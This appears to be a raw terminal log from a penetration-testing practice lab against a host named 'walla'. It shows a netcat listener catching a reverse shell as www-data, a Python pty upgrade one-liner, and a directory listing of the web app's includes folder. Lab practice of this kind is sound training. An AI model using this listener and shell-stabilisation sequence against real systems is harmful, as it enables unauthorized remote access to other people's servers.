 ~/Documents/PG_Practice ❯ sudo rlwrap nc -nlvp 8091
listening on [any] 8091 ...
connect to [192.168.45.182] from (UNKNOWN) [192.168.155.97] 46890
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@walla:/var/www/html/includes$ whoami
whoami
www-data
www-data@walla:/var/www/html/includes$ ls
ls
about.php defaults.php status_messages.php
adblock.php dhcp.php sysstats.php
admin.php functions.php system.php
authenticate.php hostapd.php themes.php
config.php internetRoute.php torproxy.php
configure_client.php locale.php webconsole.php
csrf.php networking.php wifi_functions.php
dashboard.php openvpn.php
data_usage.php session.php
www-data@walla:/var/www/html/includes$